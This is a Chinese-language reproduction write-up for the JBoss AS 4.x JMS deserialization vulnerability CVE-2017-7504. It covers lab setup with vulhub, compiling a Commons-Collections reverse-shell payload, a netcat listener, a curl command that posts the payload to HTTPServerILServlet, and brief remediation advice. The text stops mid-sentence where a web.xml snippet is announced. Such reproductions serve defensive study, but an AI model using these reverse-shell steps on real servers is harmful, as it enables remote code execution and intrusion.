CVE-2017-7504-JBossMQ-JMS-Deserialization

描述

Jboss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。

影响版本

Jboss AS =< 4.x



环境搭建

使用vulhub搭建漏洞环境

1 | #进入漏洞目录 |



查看环境

1 | http://192.168.2.107:8080/ |

复现过程

利用工具下载地址:

1 | https://github.com/joaomatosf/JavaDeserH2HC |





通过一下命令可生成一个ser后缀的文件。

1 | javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java |





kali监听2233端口

1 | nc -lvvp 2233 |



执行exp

1 | curl http://192.168.2.107:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser |

修复建议

1、升级到JBOSS AS7。

2、临时解决方案:

(1)不需要 http-invoker.sar 组件的用户可直接删除此组件。

(2)添加如下代码至 http-invoker.sar 下 web.xml 的 security-constraint 标签中: